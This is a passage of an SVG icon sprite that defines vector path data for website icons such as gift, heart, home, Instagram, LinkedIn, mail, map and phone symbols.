0.182-2.009-0.162-4.532-0.763-7.251-0.588-2.658-1.338-4.937-2.348-6.687-1.015-1.759-2.361-3.094-4.165-3.627l-0.005-0.001c-0.652-0.19-1.328-0.285-2.007-0.282-0.918 0.001-1.769 0.241-2.507 0.45-0.119 0.034-0.235 0.066-0.348 0.097-0.858 0.234-1.81 0.453-3.141 0.453s-2.284-0.219-3.142-0.453c-0.113-0.031-0.23-0.064-0.349-0.098zM6.069 9.911c0.805-1.397 1.673-2.124 2.6-2.4 0.431-0.12 0.877-0.179 1.325-0.177h0.007c0.522 0 0.982 0.128 1.74 0.338 0.129 0.036 0.267 0.074 0.416 0.115 0.974 0.266 2.182 0.547 3.844 0.547s2.869-0.281 3.843-0.547c0.148-0.040 0.286-0.079 0.415-0.114 0.758-0.211 1.218-0.338 1.742-0.338h0.007c0.422-0.002 0.842 0.057 1.248 0.175 0.929 0.275 1.802 1.003 2.61 2.402 0.814 1.41 1.492 3.388 2.054 5.93 0.587 2.651 0.855 4.847 0.711 6.434-0.146 1.61-0.651 2.15-1.179 2.331-0.335 0.114-0.704 0.087-1.209-0.207-0.54-0.314-1.139-0.884-1.785-1.688-0.922-1.149-1.979-1.949-3.405-2.434-1.369-0.465-3.009-0.615-5.051-0.615s-3.698 0.149-5.082 0.613c-1.438 0.481-2.518 1.278-3.446 2.436-0.655 0.814-1.241 1.383-1.77 1.695-0.484 0.285-0.846 0.318-1.208 0.193-0.39-0.136-0.919-0.662-1.101-2.347-0.173-1.605 0.038-3.818 0.617-6.407 0.569-2.542 1.247-4.521 2.060-5.933z"></path>
</symbol>
<symbol id="icon-gift" viewBox="0 0 32 32">
<path d="M8.18 8.667c-0.052-0.104-0.1-0.209-0.145-0.317-0.366-0.883-0.462-1.855-0.275-2.793s0.647-1.799 1.323-2.475c0.676-0.676 1.537-1.136 2.475-1.323s1.909-0.091 2.793 0.275c0.626 0.259 1.187 0.646 1.65 1.132 0.463-0.486 1.025-0.873 1.65-1.132 0.883-0.366 1.855-0.462 2.793-0.275s1.799 0.647 2.475 1.323c0.676 0.676 1.136 1.537 1.323 2.475s0.091 1.909-0.275 2.793c-0.045 0.108-0.093 0.213-0.145 0.317h2.179c1.841 0 3.333 1.492 3.333 3.333v3c0 1.367-0.823 2.542-2 3.056v7.944c0 1.149-0.457 2.251-1.269 3.064s-1.915 1.269-3.064 1.269h-14c-1.149 0-2.251-0.457-3.064-1.269s-1.269-1.915-1.269-3.064v-7.944c-1.177-0.514-2-1.689-2-3.056v-3c0-1.841 1.492-3.333 3.333-3.333h2.18zM12.077 4.375c0.42-0.084 0.856-0.041 1.252 0.123s0.734 0.442 0.972 0.798c0.238 0.356 0.365 0.775 0.365 1.204v2.167h-2.17c-0.428-0.001-0.845-0.128-1.201-0.365s-0.634-0.576-0.798-0.972-0.207-0.832-0.123-1.252c0.084-0.42 0.29-0.806 0.593-1.109s0.689-0.509 1.109-0.593zM17.333 27.667h5.667c0.442 0 0.866-0.176 1.179-0.488s0.488-0.737 0.488-1.179v-7.667h-7.333v9.333zM14.667 18.333v9.333h-5.667c-0.442 0-0.866-0.176-1.178-0.488s-0.488-0.737-0.488-1.179v-7.667h7.333zM17.333 15.667h8.667c0.368 0 0.667-0.299 0.667-0.667v-3c0-0.368-0.299-0.667-0.667-0.667h-8.667v4.333zM14.667 11.333v4.333h-8.667c-0.368 0-0.667-0.299-0.667-0.667v-3c0-0.368 0.298-0.667 0.667-0.667h8.667zM19.503 8.667c0.427-0.001 0.845-0.128 1.201-0.365s0.634-0.576 0.798-0.972 0.207-0.832 0.123-1.252c-0.084-0.42-0.29-0.806-0.593-1.109s-0.689-0.509-1.109-0.593-0.856-0.041-1.252 0.123c-0.396 0.164-0.734 0.442-0.972 0.798s-0.365 0.775-0.365 1.204v2.167h2.17z"></path>
</symbol>
<symbol id="icon-guide" viewBox="0 0 32 32">
<path d="M4 25.333v-18.667c0-2.209 1.791-4 4-4h17.867c1.178 0 2.133 0.955 2.133 2.133v17.486c0 0.065-0.005 0.128-0.013 0.191 0.009 0.062 0.013 0.126 0.013 0.19 0 0.736-0.597 1.333-1.333 1.333h-18.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h18.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-18.667c-2.209 0-4-1.791-4-4zM8 5.333c-0.736 0-1.333 0.597-1.333 1.333v14.894c0.417-0.147 0.866-0.228 1.333-0.228h17.333v-16h-6.667v9.333c0 0.487-0.266 0.936-0.693 1.17s-0.949 0.216-1.359-0.047l-2.615-1.673-2.615 1.673c-0.41 0.263-0.931 0.281-1.359 0.047s-0.693-0.682-0.693-1.17v-9.333h-1.333zM12 12.23l1.281-0.82c0.438-0.28 0.999-0.28 1.438 0l1.281 0.82v-6.897h-4v6.897z"></path>
</symbol>
<symbol id="icon-happy" viewBox="0 0 32 32">
<path d="M10.667 10.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.667z"></path>
<path d="M18.667 10.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.667z"></path>
<path d="M9.2 18.267c0.587-0.44 1.418-0.323 1.861 0.259l0.004 0.005c0.007 0.008 0.020 0.025 0.041 0.050 0.042 0.049 0.113 0.128 0.212 0.227 0.198 0.199 0.506 0.473 0.922 0.75 0.826 0.551 2.073 1.109 3.76 1.109s2.935-0.559 3.76-1.109c0.415-0.277 0.723-0.551 0.922-0.75 0.099-0.099 0.17-0.178 0.212-0.227 0.021-0.025 0.035-0.041 0.041-0.050l0.004-0.005c0.443-0.583 1.274-0.699 1.861-0.259 0.589 0.442 0.708 1.278 0.267 1.867l-1.067-0.8c1.067 0.8 1.067 0.799 1.067 0.8l-0.002 0.002-0.002 0.002-0.004 0.005-0.011 0.014c-0.004 0.006-0.009 0.012-0.015 0.019-0.005 0.006-0.010 0.013-0.016 0.020-0.025 0.031-0.058 0.071-0.099 0.119-0.083 0.097-0.2 0.226-0.351 0.377-0.301 0.301-0.744 0.694-1.328 1.083-1.174 0.783-2.927 1.557-5.24 1.557s-4.065-0.775-5.24-1.557c-0.585-0.39-1.027-0.782-1.328-1.083-0.151-0.151-0.268-0.281-0.351-0.377-0.041-0.048-0.074-0.089-0.099-0.119-0.012-0.015-0.023-0.029-0.031-0.039l-0.011-0.014-0.004-0.005-0.002-0.002-0.001-0.001c-0-0.001-0.001-0.001 1.066-0.801l-1.066 0.801c-0.442-0.589-0.323-1.426 0.266-1.868z"></path>
<path d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
</symbol>
<symbol id="icon-heart-fill" viewBox="0 0 32 32">
<path d="M16 5.256c1.568-1.445 3.609-2.256 5.741-2.256 2.301 0 4.498 0.946 6.107 2.614 1.597 1.655 2.486 3.885 2.486 6.202s-0.889 4.547-2.486 6.202c-1.062 1.101-2.122 2.227-3.188 3.358-2.165 2.299-4.353 4.622-6.625 6.81l-0.005 0.005c-1.172 1.112-3.028 1.072-4.15-0.091l-9.727-10.082c-3.314-3.435-3.314-8.969 0-12.404 3.243-3.361 8.465-3.481 11.848-0.358z"></path>
</symbol>
<symbol id="icon-heart" viewBox="0 0 32 32">
<path d="M21.74 5.333c-1.657 0-3.251 0.681-4.427 1.901l-0.354 0.367c-0.251 0.26-0.598 0.408-0.96 0.408s-0.708-0.147-0.959-0.408l-0.354-0.366c-2.445-2.534-6.411-2.534-8.855-0-2.442 2.531-2.442 6.633 0 9.164 0 0 0 0 0 0l9.727 10.082c0.231 0.239 0.619 0.249 0.862 0.021 2.231-2.149 4.348-4.397 6.487-6.668 1.076-1.142 2.157-2.291 3.262-3.436 1.17-1.212 1.832-2.859 1.832-4.582s-0.662-3.369-1.832-4.582c-1.177-1.22-2.771-1.901-4.428-1.901zM16 4.81c1.596-1.374 3.625-2.143 5.74-2.143 2.394 0 4.677 0.984 6.347 2.717 1.658 1.718 2.579 4.032 2.579 6.433s-0.922 4.716-2.579 6.433c-1.056 1.095-2.113 2.217-3.178 3.348-2.168 2.302-4.366 4.635-6.644 6.829l-0.007 0.007c-1.305 1.238-3.37 1.193-4.619-0.101l-9.727-10.082c-3.438-3.564-3.438-9.302 0-12.867 3.298-3.419 8.569-3.61 12.088-0.573z"></path>
</symbol>
<symbol id="icon-home" viewBox="0 0 32 32">
<path d="M13.927 6.816l-6.667 4.040c-1.196 0.725-1.927 2.022-1.927 3.421v8.39c0 2.209 1.791 4 4 4h1.333v-4c0-2.946 2.388-5.333 5.333-5.333s5.333 2.388 5.333 5.333v4h1.333c2.209 0 4-1.791 4-4v-8.39c0-1.399-0.731-2.696-1.927-3.421l-6.667-4.040c-1.274-0.772-2.872-0.772-4.146 0zM18.667 26.667v-4c0-1.473-1.194-2.667-2.667-2.667s-2.667 1.194-2.667 2.667v4h5.333zM12.545 4.535c2.124-1.287 4.787-1.287 6.911 0l6.667 4.040c1.994 1.208 3.211 3.37 3.211 5.701v8.39c0 3.682-2.985 6.667-6.667 6.667h-13.333c-3.682 0-6.667-2.985-6.667-6.667v-8.39c0-2.331 1.218-4.493 3.211-5.701l6.667-4.040z"></path>
</symbol>
<symbol id="icon-influencia" viewBox="0 0 32 32">
<path d="M15.375 2.931c-0.563 0.181-1.144 0.706-1.387 1.238-0.194 0.425-0.194 1.3 0 1.725 0.175 0.388 0.65 0.888 1.044 1.094 0.281 0.15 0.381 0.169 0.969 0.169s0.687-0.019 0.969-0.169c0.394-0.206 0.869-0.706 1.044-1.094 0.194-0.425 0.194-1.3 0-1.725-0.175-0.394-0.656-0.894-1.044-1.094-0.256-0.131-0.413-0.163-0.875-0.181-0.306-0.006-0.631 0.006-0.719 0.038z"></path>
<path d="M5.763 6.944c-0.612 0.119-1.219 0.612-1.519 1.231-0.206 0.438-0.237 1.181-0.056 1.65 0.175 0.475 0.65 0.994 1.112 1.219 0.313 0.156 0.425 0.175 0.95 0.175 0.531 0 0.631-0.019 0.938-0.181 0.463-0.238 0.9-0.706 1.069-1.15 0.206-0.537 0.2-1.181-0.025-1.669-0.3-0.638-0.813-1.081-1.463-1.25-0.388-0.1-0.6-0.106-1.006-0.025z"></path>
<path d="M23.769 8.219c0.294-0.631 0.869-1.112 1.525-1.281 0.131-0.031 0.419-0.044 0.644-0.025 0.775 0.056 1.462 0.531 1.819 1.262 0.206 0.412 0.213 1.344 0.013 1.775-0.187 0.412-0.656 0.894-1.075 1.094-0.306 0.156-0.419 0.175-0.944 0.175-0.531 0-0.631-0.019-0.937-0.181-0.463-0.238-0.9-0.706-1.069-1.15-0.206-0.537-0.2-1.181 0.025-1.669z"></path>
<path d="M15.031 10.462l-0.5 0.081c-1.237 0.213-2.556 0.769-3.506 1.494l-0.294 0.225-1.044-1.044-0.106 0.156c-0.188 0.275-0.787 0.875-1.006 1.012l-0.213 0.131 0.506 0.506c0.281 0.281 0.506 0.531 0.506 0.556s-0.125 0.213-0.275 0.413c-0.338 0.463-0.844 1.45-1.063 2.069-0.094 0.256-0.231 0.775-0.313 1.156l-0.138 0.687-1.444 0.037 0.063 0.325c0.050 0.275 0.031 1.131-0.031 1.425-0.019 0.075 0.181 0.087 1.263 0.087 1.169 0 1.3-0.012 1.494-0.125 0.381-0.225 0.456-0.387 0.519-1.144 0.131-1.756 0.806-3.219 2.006-4.369 0.863-0.825 1.794-1.356 2.9-1.656 0.737-0.194 2.169-0.225 2.962-0.063 1.225 0.25 2.288 0.813 3.194 1.688 1.231 1.187 1.9 2.631 2.038 4.4 0.063 0.756 0.137 0.919 0.519 1.144 0.194 0.113 0.325 0.125 1.494 0.125 1.081 0 1.281-0.012 1.262-0.087-0.063-0.294-0.081-1.15-0.031-1.425l0.063-0.325-1.444-0.037-0.137-0.687c-0.25-1.194-0.662-2.163-1.313-3.113-0.187-0.269-0.337-0.513-0.337-0.531 0-0.025 0.225-0.269 0.506-0.55l0.506-0.506-0.213-0.131c-0.231-0.144-0.919-0.838-1.037-1.044-0.063-0.119-0.106-0.088-0.587 0.387l-0.519 0.519-0.456-0.319c-0.969-0.675-2.25-1.206-3.356-1.387l-0.5-0.081-0.037-1.431h-1.863l-0.037 1.431z"></path>
<path d="M0.175 17.981c0.244-0.531 0.825-1.056 1.387-1.237 0.087-0.031 0.412-0.044 0.719-0.037 0.462 0.019 0.619 0.050 0.875 0.181 0.388 0.2 0.869 0.7 1.044 1.094 0.194 0.425 0.194 1.3 0 1.725-0.175 0.387-0.65 0.887-1.044 1.094-0.281 0.15-0.381 0.169-0.969 0.169s-0.688-0.019-0.969-0.169c-0.394-0.206-0.869-0.706-1.044-1.094-0.194-0.425-0.194-1.3 0-1.725z"></path>
<path d="M29.187 16.744c-0.563 0.181-1.144 0.706-1.387 1.237-0.194 0.425-0.194 1.3 0 1.725 0.175 0.387 0.65 0.887 1.044 1.094 0.281 0.15 0.381 0.169 0.969 0.169s0.688-0.019 0.969-0.169c0.394-0.206 0.869-0.706 1.044-1.094 0.194-0.425 0.194-1.3 0-1.725-0.175-0.394-0.656-0.894-1.044-1.094-0.256-0.131-0.413-0.163-0.875-0.181-0.306-0.006-0.631 0.006-0.719 0.037z"></path>
<path d="M15.989 15.445c0.918 0 1.75 0.354 2.346 0.997 0.603 0.651 0.897 1.527 0.827 2.467-0.138 1.87-1.559 3.392-3.173 3.392s-3.037-1.522-3.173-3.392c-0.069-0.948 0.223-1.826 0.823-2.472 0.593-0.639 1.427-0.991 2.351-0.991z"></path>
<path d="M10.194 29.069c0.128 0.059 0.268 0.089 0.409 0.087h10.773c0.141 0.002 0.281-0.028 0.409-0.087s0.241-0.146 0.332-0.254c0.199-0.238 0.279-0.563 0.22-0.891-0.258-1.433-1.064-2.637-2.331-3.481-1.126-0.75-2.552-1.163-4.015-1.163s-2.89 0.413-4.015 1.163c-1.267 0.845-2.073 2.049-2.332 3.482-0.059 0.328 0.021 0.653 0.22 0.891 0.090 0.108 0.204 0.195 0.332 0.254z"></path>
</symbol>
<symbol id="icon-info" viewBox="0 0 32 32">
<path d="M16.905 9.008c0.547 0.493 0.592 1.336 0.099 1.883l-0.013 0.015c-0.493 0.547-1.336 0.592-1.883 0.099s-0.592-1.336-0.099-1.883l0.013-0.015c0.493-0.547 1.336-0.592 1.883-0.099z"></path>
<path d="M16 14c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
<path d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 32 32">
<path d="M21.833 4.333c1.546 0.005 3.027 0.621 4.12 1.714s1.709 2.574 1.714 4.12v11.666c-0.005 1.546-0.621 3.027-1.714 4.12s-2.574 1.709-4.12 1.714h-11.666c-1.546-0.005-3.027-0.621-4.12-1.714s-1.709-2.574-1.714-4.12v-11.666c0.005-1.546 0.621-3.027 1.714-4.12s2.574-1.709 4.12-1.714h11.666zM21.833 2h-11.666c-4.492 0-8.167 3.675-8.167 8.167v11.666c0 4.492 3.675 8.167 8.167 8.167h11.666c4.492 0 8.167-3.675 8.167-8.167v-11.666c0-4.492-3.675-8.167-8.167-8.167z"></path>
<path d="M23.583 10.167c-0.346 0-0.684-0.103-0.972-0.295s-0.512-0.466-0.645-0.785c-0.133-0.32-0.167-0.672-0.1-1.011s0.234-0.651 0.479-0.896c0.245-0.245 0.557-0.411 0.896-0.479s0.691-0.033 1.011 0.1c0.32 0.132 0.593 0.357 0.785 0.645s0.295 0.626 0.295 0.972c0.001 0.23-0.044 0.458-0.132 0.67s-0.217 0.406-0.379 0.568c-0.163 0.163-0.356 0.291-0.568 0.379s-0.44 0.133-0.67 0.132zM16 11.333c0.923 0 1.825 0.274 2.593 0.787s1.366 1.242 1.719 2.094c0.353 0.853 0.446 1.791 0.266 2.696s-0.625 1.737-1.277 2.39-1.484 1.097-2.39 1.277c-0.905 0.18-1.844 0.088-2.696-0.266s-1.582-0.951-2.095-1.719-0.787-1.67-0.787-2.593c0.001-1.237 0.493-2.424 1.368-3.299s2.061-1.367 3.299-1.368zM16 9c-1.384 0-2.738 0.411-3.889 1.18s-2.048 1.862-2.578 3.142c-0.53 1.279-0.668 2.687-0.398 4.044s0.937 2.605 1.916 3.584c0.979 0.979 2.226 1.646 3.584 1.916s2.765 0.131 4.044-0.398c1.279-0.53 2.372-1.427 3.141-2.578s1.18-2.505 1.18-3.889c0-1.857-0.737-3.637-2.050-4.95s-3.093-2.050-4.95-2.050z"></path>
</symbol>
<symbol id="icon-journal" viewBox="0 0 32 32">
<path d="M6.667 8c0-0.736 0.597-1.333 1.333-1.333h10.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-10.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M6.667 13.333c0-0.736 0.597-1.333 1.333-1.333h16c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-16c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M17.333 17.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h6.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-6.667z"></path>
<path d="M16 24c0-0.736 0.597-1.333 1.333-1.333h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M6.667 18.667c0-0.736 0.597-1.333 1.333-1.333h4c0.736 0 1.333 0.597 1.333 1.333v5.333c0 0.736-0.597 1.333-1.333 1.333h-4c-0.736 0-1.333-0.597-1.333-1.333v-5.333zM9.333 20v2.667h1.333v-2.667h-1.333z"></path>
<path d="M30.667 28.533v-20.869c0-0.566-0.225-1.108-0.625-1.509l-4.198-4.198c-0.4-0.4-0.943-0.625-1.508-0.625h-20.869c-1.178 0-2.133 0.955-2.133 2.133v25.067c0 1.178 0.955 2.133 2.133 2.133h25.067c1.178 0 2.133-0.955 2.133-2.133zM4 28v-24h18.667v3.2c0 1.178 0.955 2.133 2.133 2.133h3.2v18.667h-24zM26.781 6.667h-1.448v-1.448l1.448 1.448z"></path>
</symbol>
<symbol id="icon-leaf" viewBox="0 0 32 32">
<path d="M26.787 12.827l-0.787-8.227c-0.107-1.173-1.16-2.027-2.333-1.92l-8.76 0.84c-5.813 0.56-10.080 5.733-9.52 11.547 0.24 2.547 1.4 4.853 3.253 6.613-1.187 2.907-1.453 5.093-1.467 5.24-0.080 0.733 0.44 1.387 1.173 1.467 0.053 0 0.107 0 0.147 0 0.667 0 1.24-0.507 1.32-1.187 0-0.027 0.213-1.653 1.053-3.907 1.573 0.867 3.32 1.32 5.107 1.32 0.347 0 0.693-0.013 1.040-0.053 5.96-0.573 10.333-5.84 9.773-11.747v0.013zM16.76 21.92c-1.693 0.16-3.36-0.213-4.8-1.067 0.707-1.373 1.64-2.84 2.867-4.24 0.48-0.56 0.427-1.4-0.12-1.88-0.56-0.48-1.4-0.427-1.88 0.12-1.24 1.413-2.2 2.867-2.96 4.253-1.027-1.213-1.667-2.693-1.813-4.293-0.2-2.107 0.427-4.16 1.773-5.787s3.24-2.64 5.347-2.84l8.227-0.787 0.747 7.707c0.427 4.44-2.88 8.4-7.373 8.84l-0.013-0.027z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 32 32">
<path d="M27.761 2h-23.368c-1.277 0-2.393 0.919-2.393 2.181v23.42c0 1.269 1.116 2.399 2.393 2.399h23.361c1.284 0 2.246-1.138 2.246-2.399v-23.42c0.007-1.262-0.963-2.181-2.239-2.181zM10.679 25.339h-4.011v-12.472h4.011v12.472zM8.813 10.971h-0.029c-1.284 0-2.115-0.956-2.115-2.152 0-1.218 0.853-2.151 2.166-2.151s2.116 0.926 2.144 2.151c-0.001 1.196-0.832 2.152-2.166 2.152zM25.339 25.339h-4.011v-6.819c0-1.634-0.584-2.75-2.035-2.75-1.109 0-1.765 0.75-2.057 1.481-0.109 0.262-0.139 0.62-0.139 0.985v7.104h-4.011v-12.472h4.011v1.736c0.584-0.831 1.496-2.027 3.618-2.027 2.633 0 4.625 1.736 4.625 5.477l-0.001 7.286z"></path>
</symbol>
<symbol id="icon-location" viewBox="0 0 32 32">
<path d="M16 4c-5.155 0-9.333 4.179-9.333 9.333 0 1.122 0.527 2.612 1.495 4.331 0.948 1.683 2.229 3.433 3.537 5.034 1.304 1.596 2.612 3.016 3.595 4.039 0.26 0.271 0.498 0.513 0.706 0.723 0.208-0.21 0.445-0.452 0.706-0.723 0.983-1.023 2.291-2.443 3.595-4.039 1.308-1.601 2.589-3.351 3.537-5.034 0.968-1.719 1.495-3.209 1.495-4.331 0-5.155-4.179-9.333-9.333-9.333zM15.082 30.301c0 0 0 0 0.918-0.967l-0.918 0.967zM16 29.333l0.917 0.968-0.917 0.869-0.952-0.903-0.094-0.090c-0.081-0.079-0.199-0.193-0.349-0.341-0.299-0.295-0.724-0.721-1.233-1.25-1.016-1.057-2.376-2.532-3.738-4.2-1.358-1.663-2.744-3.545-3.796-5.413-1.032-1.833-1.838-3.816-1.838-5.639 0-6.627 5.373-12 12-12s12 5.373 12 12c0 1.823-0.806 3.806-1.838 5.639-1.052 1.869-2.438 3.751-3.796 5.413-1.363 1.668-2.722 3.143-3.738 4.2-0.509 0.529-0.934 0.955-1.233 1.25-0.149 0.147-0.267 0.262-0.349 0.341l-0.094 0.090-0.025 0.024-0.009 0.009c-0 0-0.001 0.001-0.918-0.967zM16 10.667c-1.473 0-2.667 1.194-2.667 2.667s1.194 2.667 2.667 2.667 2.667-1.194 2.667-2.667c0-1.473-1.194-2.667-2.667-2.667z"></path>
</symbol>
<symbol id="icon-mail" viewBox="0 0 32 32">
<path d="M8.241 11.235c0.422-0.603 1.254-0.75 1.857-0.328l5.902 4.131 5.902-4.131c0.603-0.422 1.435-0.276 1.857 0.328s0.276 1.435-0.328 1.857l-6.667 4.667c-0.459 0.321-1.070 0.321-1.529 0l-6.667-4.667c-0.603-0.422-0.75-1.254-0.328-1.857z"></path>
<path d="M5.333 8c-0.736 0-1.333 0.597-1.333 1.333v13.333c0 0.736 0.597 1.333 1.333 1.333h21.333c0.736 0 1.333-0.597 1.333-1.333v-13.333c0-0.736-0.597-1.333-1.333-1.333h-21.333zM1.333 9.333c0-2.209 1.791-4 4-4h21.333c2.209 0 4 1.791 4 4v13.333c0 2.209-1.791 4-4 4h-21.333c-2.209 0-4-1.791-4-4v-13.333z"></path>
</symbol>
<symbol id="icon-map" viewBox="0 0 32 32">
<path d="M11.578 2.735c0.274-0.091 0.57-0.091 0.843 0l7.578 2.526 6.525-2.175c1.381-0.461 2.808 0.568 2.808 2.024v19.647c0 0.918-0.588 1.733-1.459 2.024l-7.453 2.484c-0.274 0.091-0.57 0.091-0.843 0l-7.578-2.526-6.525 2.175c-1.382 0.46-2.808-0.568-2.808-2.024v-19.647c0-0.918 0.588-1.733 1.459-2.024l7.453-2.484zM13.333 24.372l5.333 1.778v-18.522l-5.333-1.778v18.522zM10.667 5.85v18.522l-5.333 1.778v-18.522l5.333-1.778zM21.333 7.628v18.522l5.333-1.778v-18.522l-5.333 1.778z"></path>
</symbol>
<symbol id="icon-navigate-circle" viewBox="0 0 32 32">
<path d="M16.181 3c-7.311-0.099-13.28 5.87-13.181 13.181 0.098 7.012 5.807 12.721 12.819 12.819 7.313 0.1 13.28-5.869 13.18-13.18-0.096-7.013-5.806-12.723-12.817-12.82zM21.937 10.953l-5.14 11.657c-0.299 0.654-1.299 0.437-1.299-0.285v-5.575c0-0.066-0.026-0.13-0.073-0.177s-0.111-0.073-0.177-0.073h-5.574c-0.72 0-0.938-0.992-0.286-1.292l11.658-5.146c0.125-0.058 0.264-0.075 0.399-0.051s0.259 0.089 0.357 0.186c0.097 0.097 0.162 0.221 0.186 0.357s0.006 0.274-0.051 0.399z"></path>
</symbol>
<symbol id="icon-next" viewBox="0 0 32 32">
<path d="M10.939 5.939c0.586-0.586 1.536-0.586 2.121 0l9 9c0.586 0.586 0.586 1.536 0 2.121l-9 9c-0.586 0.586-1.536 0.586-2.121 0s-0.586-1.536 0-2.121l7.939-7.939-7.939-7.939c-0.586-0.586-0.586-1.536 0-2.121z"></path>
</symbol>
<symbol id="icon-notifications" viewBox="0 0 32 32">
<path d="M4 25.333h24c0.573 0 1.067-0.373 1.253-0.92s-0.013-1.147-0.467-1.493c0 0-0.003-0.002-0.006-0.005-0.163-0.138-3.447-2.916-3.447-11.715 0-2.613-0.96-5.093-2.707-6.947-1.733-1.853-4.16-2.92-6.627-2.92s-4.893 1.067-6.627 2.92c-1.747 1.867-2.707 4.333-2.707 6.947 0 8.987-3.427 11.707-3.44 11.707-0.467 0.333-0.667 0.947-0.493 1.493 0.173 0.56 0.68 0.933 1.267 0.933zM25.227 22.667h-18.453c1.227-2.067 2.56-5.653 2.56-11.467 0-1.907 0.72-3.773 1.987-5.12 1.253-1.347 2.92-2.080 4.68-2.080s3.427 0.747 4.68 2.080c1.267 1.347 1.987 3.213 1.987 5.12 0 5.813 1.333 9.4 2.56 11.467z"></path>
<path d="M14 30.133c0.613 0.347 1.293 0.533 2 0.533s1.4-0.187 2-0.533c0.613-0.347 1.12-0.853 1.467-1.453 0.373-0.64 0.16-1.453-0.48-1.827s-1.453-0.16-1.827 0.48c-0.12 0.213-0.293 0.373-0.493 0.493-0.4 0.227-0.933 0.227-1.333 0-0.213-0.12-0.373-0.293-0.493-0.493-0.373-0.627-1.187-0.853-1.827-0.48s-0.853 1.187-0.48 1.827c0.36 0.6 0.867 1.107 1.467 1.453z"></path>
</symbol>
<symbol id="icon-options" viewBox="0 0 32 32">
<path d="M4 9h14.172c0.207 0.585 0.59 1.091 1.096 1.449s1.111 0.55 1.732 0.55 1.225-0.192 1.732-0.55c0.506-0.358 0.889-0.864 1.096-1.449h4.172c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.187-0.188-0.442-0.293-0.707-0.293h-4.172c-0.207-0.585-0.59-1.091-1.096-1.449s-1.111-0.55-1.732-0.55-1.225 0.192-1.732 0.55c-0.506 0.358-0.889 0.864-1.096 1.449h-14.172c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707c0 0.265 0.105 0.52 0.293 0.707s0.442 0.293 0.707 0.293zM28 23h-4.172c-0.207-0.585-0.59-1.091-1.096-1.449s-1.111-0.55-1.732-0.55-1.225 0.192-1.732 0.55c-0.506 0.358-0.889 0.864-1.096 1.449h-14.172c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.519 0.293 0.707c0.188 0.188 0.442 0.293 0.707 0.293h14.172c0.207 0.585 0.59 1.091 1.096 1.449s1.111 0.55 1.732 0.55 1.225-0.192 1.732-0.55c0.506-0.358 0.889-0.864 1.096-1.449h4.172c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.187-0.187-0.442-0.293-0.707-0.293zM28 15h-14.172c-0.207-0.585-0.59-1.091-1.096-1.449s-1.111-0.55-1.732-0.55c-0.62 0-1.225 0.192-1.732 0.55s-0.89 0.864-1.096 1.449h-4.172c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.519 0.293 0.707c0.188 0.188 0.442 0.293 0.707 0.293h4.172c0.207 0.585 0.59 1.091 1.096 1.449s1.111 0.55 1.732 0.55 1.225-0.192 1.732-0.55c0.506-0.358 0.89-0.864 1.096-1.449h14.172c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.187-0.187-0.442-0.293-0.707-0.293z"></path>
</symbol>
<symbol id="icon-phone" viewBox="0 0 32 32">
<path d="M1.637 5.595c-0.359-2.379 1.551-4.261 3.781-4.261h5.001c0.555 0 1.053 0.344 1.248 0.864l1.941 5.16c0.086 0.228 0.107 0.475 0.063 0.714l-0.954 5.116c1.148 2.642 3.021 4.447 6.148 6.083l5.039-0.976c0.244-0.047 0.496-0.025 0.728 0.063l5.176 1.972c0.517 0.197 0.859 0.693 0.859 1.246v4.779c0 2.36-2.087 4.301-4.548 3.766-4.088-0.889-11.71-3.158-17.062-8.51-5.136-5.137-6.846-12.214-7.42-16.015zM5.418 4c-0.777 0-1.234 0.602-1.144 1.196 0.547 3.621 2.143 10.001 6.669 14.527 4.795 4.795 11.788 6.93 15.743 7.79 0.645 0.14 1.314-0.341 1.314-1.16v-3.86l-3.962-1.51-5.118 0.992c-0.289 0.056-0.589 0.015-0.852-0.117-3.909-1.962-6.486-4.311-7.973-8.030-0.094-0.235-0.119-0.491-0.073-0.74l0.958-5.141-1.485-3.948h-4.078z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 32 32">
